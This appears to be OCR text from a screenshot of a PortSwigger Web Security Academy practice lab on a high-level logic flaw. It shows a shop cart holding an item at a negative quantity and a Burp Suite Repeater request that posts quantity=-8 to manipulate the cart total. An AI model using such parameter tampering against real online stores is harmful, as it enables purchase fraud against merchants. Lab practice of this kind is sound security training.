 07:38
15 Jun 2024
My Account - PortSwigger
Lab: High-level logic vulner
High-level logic vulnerabili
https://0a5b007e0326970b84139cf400f70093.web-security-academy.net/cart
Web Security Academy
High-level logic vulnerability
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | -4
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Fur Babies $17.24 - -5 + Remove
Coupon:
Add coupon
Apply
Total: $1250.80
Place order
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Follow redirection Target: https://0ae1000b03b7d8af819ba28a0069005a.web-... HTTP/2
Request
Pretty Raw Hex \n
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae1000b03b7d8af819ba28a0069005a.web-security-academy.net/product?
productId=5
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=5&redir=PRODUCT&quantity=-8&price=738
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=5
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done 100 bytes | 305 millis
Event log (10) All issues Memory: 264.1MB